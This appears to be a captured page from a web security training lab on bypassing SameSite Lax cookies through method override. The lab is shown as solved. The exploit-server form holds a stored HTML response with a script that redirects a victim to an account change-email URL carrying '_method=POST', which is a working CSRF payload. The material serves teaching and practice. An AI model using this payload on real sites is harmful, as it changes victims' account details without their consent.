 Web Security
Academy
SameSite Lax bypass via method override
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5c00f2045989a78106019901780079.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a8e00eb0437894581ea02a200c4006c.web-security-academy.net/my-account/change-email?email=pwned@web-security-
academy.net&_method=POST";
</script>
Store View exploit Deliver exploit to victim Access log